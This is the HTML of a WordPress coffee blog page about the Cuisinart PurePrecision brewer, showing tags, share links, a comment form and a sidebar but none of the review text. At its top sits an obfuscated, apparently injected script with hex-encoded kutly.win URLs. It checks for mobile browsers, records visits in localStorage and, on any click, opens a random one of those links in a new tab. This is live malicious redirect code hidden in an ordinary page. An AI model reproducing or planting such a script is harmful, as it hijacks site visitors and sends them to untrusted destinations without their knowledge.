<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x41\x79\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x62\x66\x59\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x73\x42\x51\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x48\x7a\x46\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x7a\x79\x44\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x64\x44\x53\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x79\x6d\x4b\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4f\x65\x56\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x44\x49\x70\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x71\x51\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
													<div class="edgtf-post-info-bottom">
						<div class="edgtf-post-info-bottom-left">
							<a href="https://lamilan.cafe/tag/cuisinart-pureprecision/" rel="tag">Cuisinart PurePrecision</a>						</div>
						<div class="edgtf-post-info-bottom-right">
							<div class ="edgtf-blog-share">
	<div class="edgtf-social-share-holder edgtf-list">
	<span class="edgtf-social-share-title">Share:</span>
	<ul>
		<li class="edgtf-facebook-share">
	<a itemprop="url" class="edgtf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamilan.cafe%2Fcuisinart-pureprecision-8-cup-pour-over-coffee-brewer%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="edgtf-social-network-icon edgtf-icon-ico-moon icomoon-icon-facebook"></span>
			</a>
</li><li class="edgtf-twitter-share">
	<a itemprop="url" class="edgtf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=Cuisinart+PurePrecision+8-Cup+Pour-Over+Coffee+Brewer+The+Cuisinart+PurePrecision+8-Cup+Pour-Over+Coffee+Brewer+is+a+https://lamilan.cafe/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="edgtf-social-network-icon edgtf-icon-ico-moon icomoon-icon-twitter"></span>
			</a>
</li><li class="edgtf-linkedin-share">
	<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open('https://www.linkedin.com/sharing/share-offsite?url==https%3A%2F%2Flamilan.cafe%2Fcuisinart-pureprecision-8-cup-pour-over-coffee-brewer%2F&amp;title=Cuisinart+PurePrecision+8-Cup+Pour-Over+Coffee+Brewer', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="edgtf-social-network-icon edgtf-icon-ico-moon icomoon-icon-linkedin2"></span>
			</a>
</li><li class="edgtf-tumblr-share">
	<a itemprop="url" class="edgtf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Flamilan.cafe%2Fcuisinart-pureprecision-8-cup-pour-over-coffee-brewer%2F&amp;name=Cuisinart+PurePrecision+8-Cup+Pour-Over+Coffee+Brewer&amp;description=[base64]%2C+precision%2C...', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="edgtf-social-network-icon edgtf-icon-ico-moon icomoon-icon-tumblr"></span>
			</a>
</li>	</ul>
</div></div>						</div>
					</div>
							</div>
		</div>
	</div>
	</article><div class="edgtf-comment-holder clearfix" id="comments">
	<div class="edgtf-comment-number">
		<div class="edgtf-comment-number-inner">
			<h3>No Comments</h3>
		</div>
	</div>
	<div class="edgtf-comments">
					</div>
</div>
 <div class="edgtf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cuisinart-pureprecision-8-cup-pour-over-coffee-brewer/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://lamilan.cafe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="edgtf-two-columns-50-50 clearfix"><div class="edgtf-two-columns-50-50-inner clearfix"><div class="edgtf-column"><div class="edgtf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="edgtf-column"><div class="edgtf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input type="submit" name="submit" value="Submit"  class="edgtf-btn edgtf-btn-medium edgtf-btn-solid"   /> <input type='hidden' name='comment_post_ID' value='738' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="o36abmfu" value="g0l8yigiuuww" ><input type="hidden" name="k42s0dkm" value="oqic3gv7pe1q" ><input type="hidden" name="gxcaqd2a" value="q630iyl5t6le" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769817600"></p></form>	</div><!-- #respond -->
	</div>
				</div>
			</div>
		</div>
		<div class="edgtf-column2">
			<div class="edgtf-column-inner">
    <aside class="edgtf-sidebar">
        <div id="text-2" class="widget widget_text"><h4 class="edgtf-widget-title">Author</h4><div class="edgtf-separator-holder clearfix  edgtf-sidebar-title-separator edgtf-separator-left">	<div class="edgtf-separator" ></div></div>			<div class="textwidget"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="174" height="174" src="https://lamilan.cafe/wp-content/uploads/2017/01/blog-single-sidearea.png" class="vc_single_image-img attachment-full" alt="l" title="blog-single-sidearea" decoding="async" srcset="https://lamilan.cafe/wp-content/uploads/2017/01/blog-single-sidearea.png 174w, https://lamilan.cafe/wp-content/uploads/2017/01/blog-single-sidearea-100x100.png 100w, https://lamilan.cafe/wp-content/uploads/2017/01/blog-single-sidearea-150x150.png 150w" sizes="(max-width: 174px) 100vw, 174px" /></div>
		</figure>
	</div>

<div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div>
Benedict is an experience writer and gourmet coffee lovers for 30 years. Experience in gourmet coffee, hand brew coffee, coffee gears and beans.  <br/></div>
		</div><div id="categories-2" class="widget widget_categories"><h4 class="edgtf-widget-title">Categories</h4><div class="edgtf-separator-holder clearfix  edgtf-sidebar-title-separator edgtf-separator-left">	<div class="edgtf-separator" ></div></div>
			<ul>
					<li class="cat-item cat-item-42"><a href="https://lamilan.cafe/category/how-to-coffee/">Brew Better</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://lamilan.cafe/category/coffee-school/">Coffee Academy</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lamilan.cafe/category/coffee-grinder/">Coffee Grinder</a>
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="https://lamilan.cafe/category/coffee-grinder/electric-coffee-grinder/">Electric Coffee Grinder</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://lamilan.cafe/category/coffee-grinder/manual-coffee-grinder/">Manual Coffee Grinder</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://lamilan.cafe/category/coffee-maker/">Coffee Maker</a>
<ul class='children'>
	<li class="cat-item cat-item-39"><a href="https://lamilan.cafe/category/coffee-maker/electrical-coffee-maker/">Electrical Coffee Maker</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://lamilan.cafe/category/coffee-maker/hand-brew-coffee-maker/">Hand Brew Coffee Maker</a>
	<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://lamilan.cafe/category/coffee-maker/hand-brew-coffee-maker/dripper/">Dripper</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://lamilan.cafe/category/coffee-maker/hand-brew-coffee-maker/french-press/">French Press</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://lamilan.cafe/category/top-rated-hot-products/">Top Rated Hot Products</a>
</li>
			</ul>

			</div><div id="block-14" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9303466852516090"
     crossorigin="anonymous"></script>
<!-- Lamilan-SideAds02 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9303466852516090"
     data-ad-slot="3045358285"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="search-6" class="widget widget_search"><h4 class="edgtf-widget-title">Search</h4><div class="edgtf-separator-holder clearfix  edgtf-sidebar-title-separator edgtf-separator-left">	<div class="edgtf-separator" ></div></div><form method="get" id="searchform" action="https://lamilan.cafe/">
	 <div class="edgtf-search-wrapper">
		<input type="text" value="" placeholder="Type here..." name="s" id="s" />
		<input type="submit" id="searchsubmit" value="&#x55;" />
	</div>
</form></div><div id="text-3" class="widget widget_text"><h4 class="edgtf-widget-title">Follow us</h4><div class="edgtf-separator-holder clearfix  edgtf-sidebar-title-separator edgtf-separator-left">	<div class="edgtf-separator" ></div></div>			<div class="textwidget"><p>
    <span class="edgtf-icon-shortcode normal" style="margin: 0 24px 0 0 " data-hover-color="#c7a17a" data-color="#c0c0c0">
                    <a itemprop="url" href="https://www.instagram.com/qodeinteractive/"  target="_blank">
        
        <span class="edgtf-icon-ico-moon icomoon-icon-instagram edgtf-icon-element" style="color: #c0c0c0;font-size:18px" ></span>
                    </a>
            </span>


    <span class="edgtf-icon-shortcode normal" style="margin: 0 24px 0 0 " data-hover-color="#c7a17a" data-color="#c0c0c0">
                    <a itemprop="url" href="https://twitter.com/QodeInteractive"  target="_blank">
        
        <span class="edgtf-icon-ico-moon icomoon-icon-twitter edgtf-icon-element" style="color: #c0c0c0;font-size:18px" ></span>
                    </a>
            </span>


    <span class="edgtf-icon-shortcode normal" style="margin: 0 24px 0 0 " data-hover-color="#c7a17a" data-color="#c0c0c0">
                    <a itemprop="url" href="https://www.facebook.com/QodeInteractive/"  target="_blank">
        
        <span class="edgtf-icon-ico-moon icomoon-icon-facebook edgtf-icon-element" style="color: #c0c0c0;font-size:18px" ></span>
                    </a>
            </span>


    <span class="edgtf-icon-shortcode normal" style="margin: 0 24px 0 0 " data-hover-color="#c7a17a" data-color="#c0c0c0">
                    <a itemprop="url" href="https://www.tumblr.com/"  target="_blank">
        
        <span class="edgtf-icon-ico-moon icomoon-icon-tumblr edgtf-icon-element" style="color: #c0c0c0;font-size:18px" ></span>
                    </a>
            </span>


    <span class="edgtf-icon-shortcode normal" style="margin: 0 24px 0 0 " data-hover-color="#c7a17a" data-color="#c0c0c0">
                    <a itemprop="url" href="https://vimeo.com/"  target="_blank">
        
        <span class="edgtf-icon-ico-moon icomoon-icon-vimeo edgtf-icon-element" style="color: #c0c0c0;font-size:18px" ></span>
                    </a>
            </span>


    <span class="edgtf-icon-shortcode normal" style="margin: 0" data-hover-color="#c7a17a" data-color="#c0c0c0">
                    <a itemprop="url" href="https://www.linkedin.com/company/qode-themes/"  target="_blank">
        
        <span class="edgtf-icon-ico-moon icomoon-icon-linkedin2 edgtf-icon-element" style="color: #c0c0c0;font-size:18px" ></span>
                    </a>
            </span>

</p>
</div>
		</div><div id="text-5" class="widget widget_text"><h4 class="edgtf-widget-title">LAMILAN Shop</h4><div class="edgtf-separator-holder clearfix  edgtf-sidebar-title-separator edgtf-separator-left">	<div class="edgtf-separator" ></div></div>			<div class="textwidget"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>

<a href="https://lamilan.cafe/shop-home/">
<img src="https://lamilan.cafe/wp-content/uploads/2025/02/Lamilan-Shop-Banner.jpeg" alt="Lamilan Shop" />
</a></div>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="edgtf-widget-title">Tags</h4><div class="edgtf-separator-holder clearfix  edgtf-sidebar-title-separator edgtf-separator-left">	<div class="edgtf-separator" ></div></div><div class="tagcloud"><a href="https://lamilan.cafe/tag/1zpresso-j-ultra/" class="tag-cloud-link tag-link-71 tag-link-position-1" style="font-size: 8pt;" aria-label="1Zpresso J-Ultra (1 item)">1Zpresso J-Ultra</a>
<a href="https://lamilan.cafe/tag/1zpresso-k-ultra/" class="tag-cloud-link tag-link-77 tag-link-position-2" style="font-size: 8pt;" aria-label="1Zpresso K-Ultra (1 item)">1Zpresso K-Ultra</a>
<a href="https://lamilan.cafe/tag/best-coffee-beans/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 8pt;" aria-label="Best Coffee Beans (1 item)">Best Coffee Beans</a>
<a href="https://lamilan.cafe/tag/best-hand-brew-coffee/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 8pt;" aria-label="Best Hand Brew Coffee (1 item)">Best Hand Brew Coffee</a>
<a href="https://lamilan.cafe/tag/bodum-chambord-french-press/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 8pt;" aria-label="Bodum Chambord French Press (1 item)">Bodum Chambord French Press</a>
<a href="https://lamilan.cafe/tag/bonavita-connoisseur/" class="tag-cloud-link tag-link-60 tag-link-position-6" style="font-size: 8pt;" aria-label="Bonavita Connoisseur (1 item)">Bonavita Connoisseur</a>
<a href="https://lamilan.cafe/tag/breville-precision-brewer/" class="tag-cloud-link tag-link-62 tag-link-position-7" style="font-size: 8pt;" aria-label="Breville Precision Brewer (1 item)">Breville Precision Brewer</a>
<a href="https://lamilan.cafe/tag/casarte-gold-cup-pro/" class="tag-cloud-link tag-link-168 tag-link-position-8" style="font-size: 8pt;" aria-label="Casarte Gold Cup Pro (1 item)">Casarte Gold Cup Pro</a>
<a href="https://lamilan.cafe/tag/coffee-beans/" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 8pt;" aria-label="Coffee Beans (1 item)">Coffee Beans</a>
<a href="https://lamilan.cafe/tag/comandante-c40/" class="tag-cloud-link tag-link-37 tag-link-position-10" style="font-size: 8pt;" aria-label="Comandante C40 (1 item)">Comandante C40</a>
<a href="https://lamilan.cafe/tag/cuisinart-coffee-brewer/" class="tag-cloud-link tag-link-65 tag-link-position-11" style="font-size: 8pt;" aria-label="Cuisinart Coffee Brewer (1 item)">Cuisinart Coffee Brewer</a>
<a href="https://lamilan.cafe/tag/cuisinart-pureprecision/" class="tag-cloud-link tag-link-61 tag-link-position-12" style="font-size: 8pt;" aria-label="Cuisinart PurePrecision (1 item)">Cuisinart PurePrecision</a>
<a href="https://lamilan.cafe/tag/delonghi-maestosa/" class="tag-cloud-link tag-link-169 tag-link-position-13" style="font-size: 8pt;" aria-label="De&#039;Longhi Maestosa (1 item)">De&#039;Longhi Maestosa</a>
<a href="https://lamilan.cafe/tag/hand-brew-coffee-at-home/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 8pt;" aria-label="hand brew coffee at home (1 item)">hand brew coffee at home</a>
<a href="https://lamilan.cafe/tag/hand-brew-coffee-beginner/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 8pt;" aria-label="hand brew coffee beginner (1 item)">hand brew coffee beginner</a>
<a href="https://lamilan.cafe/tag/hario-v60-drip-coffee-decanter/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 8pt;" aria-label="Hario V60 Drip Coffee Decanter (1 item)">Hario V60 Drip Coffee Decanter</a>
<a href="https://lamilan.cafe/tag/instant-dual-pod-plus/" class="tag-cloud-link tag-link-74 tag-link-position-17" style="font-size: 8pt;" aria-label="Instant Dual Pod Plus (1 item)">Instant Dual Pod Plus</a>
<a href="https://lamilan.cafe/tag/keurig-k-slim-single/" class="tag-cloud-link tag-link-73 tag-link-position-18" style="font-size: 8pt;" aria-label="Keurig K-Slim Single (1 item)">Keurig K-Slim Single</a>
<a href="https://lamilan.cafe/tag/mijia-s1/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 8pt;" aria-label="MIJIA S1 (1 item)">MIJIA S1</a>
<a href="https://lamilan.cafe/tag/millab/" class="tag-cloud-link tag-link-69 tag-link-position-20" style="font-size: 8pt;" aria-label="Millab (1 item)">Millab</a>
<a href="https://lamilan.cafe/tag/single-origin-espresso/" class="tag-cloud-link tag-link-137 tag-link-position-21" style="font-size: 8pt;" aria-label="Single Origin Espresso (1 item)">Single Origin Espresso</a>
<a href="https://lamilan.cafe/tag/soe/" class="tag-cloud-link tag-link-136 tag-link-position-22" style="font-size: 8pt;" aria-label="SOE (1 item)">SOE</a>
<a href="https://lamilan.cafe/tag/technivorm-moccamaster/" class="tag-cloud-link tag-link-58 tag-link-position-23" style="font-size: 8pt;" aria-label="Technivorm Moccamaster (1 item)">Technivorm Moccamaster</a>
<a href="https://lamilan.cafe/tag/timemore/" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 8pt;" aria-label="TIMEMORE (1 item)">TIMEMORE</a>
<a href="https://lamilan.cafe/tag/timemore-bricks-01s/" class="tag-cloud-link tag-link-163 tag-link-position-25" style="font-size: 8pt;" aria-label="Timemore Bricks 01s (1 item)">Timemore Bricks 01s</a>
<a href="https://lamilan.cafe/tag/timemore-c2/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 8pt;" aria-label="TIMEMORE C2 (1 item)">TIMEMORE C2</a>
<a href="https://lamilan.cafe/tag/timemore-c2-fold/" class="tag-cloud-link tag-link-72 tag-link-position-27" style="font-size: 8pt;" aria-label="Timemore C2 Fold (1 item)">Timemore C2 Fold</a>
<a href="https://lamilan.cafe/tag/timemore-chestnut-s3/" class="tag-cloud-link tag-link-162 tag-link-position-28" style="font-size: 8pt;" aria-label="TIMEMORE Chestnut S3 (1 item)">TIMEMORE Chestnut S3</a>
<a href="https://lamilan.cafe/tag/timemore-chestnut-x/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 8pt;" aria-label="TIMEMORE Chestnut X (1 item)">TIMEMORE Chestnut X</a>
<a href="https://lamilan.cafe/tag/timemore-grinder/" class="tag-cloud-link tag-link-33 tag-link-position-30" style="font-size: 8pt;" aria-label="TIMEMORE Grinder (1 item)">TIMEMORE Grinder</a>
<a href="https://lamilan.cafe/tag/timemore-grinder-c2/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 22pt;" aria-label="TIMEMORE Grinder C2 (2 items)">TIMEMORE Grinder C2</a>
<a href="https://lamilan.cafe/tag/timemore-grinder-c3/" class="tag-cloud-link tag-link-63 tag-link-position-32" style="font-size: 22pt;" aria-label="TIMEMORE Grinder C3 (2 items)">TIMEMORE Grinder C3</a>
<a href="https://lamilan.cafe/tag/timemore-grinder-chestnut-x/" class="tag-cloud-link tag-link-67 tag-link-position-33" style="font-size: 8pt;" aria-label="TIMEMORE Grinder Chestnut X (1 item)">TIMEMORE Grinder Chestnut X</a>
<a href="https://lamilan.cafe/tag/timemore-sculptor-078s/" class="tag-cloud-link tag-link-68 tag-link-position-34" style="font-size: 8pt;" aria-label="Timemore Sculptor 078s (1 item)">Timemore Sculptor 078s</a></div>
</div>    </aside>
</div>
		</div>
	</div>
		</div>
			</div>
			<div class="edgtf-container edgtf-container-bottom-navigation">
		<div class="edgtf-container-inner">
			<div class="edgtf-blog-single-navigation">
				<div class="edgtf-blog-single-navigation-inner">
											<div class="edgtf-blog-single-prev">
							<a href="https://lamilan.cafe/cuisinart-coffee-brewer/" rel="prev"><span class="fa fa-arrow-left"></a>						</div> <!-- close div.blog_prev -->
																<div class="edgtf-blog-single-next">
							<a href="https://lamilan.cafe/technivorm-moccamaster-79212-kbts-coffee-brewer/" rel="next"><span class="fa fa-arrow-right"></a>						</div>
									</div>
			</div>
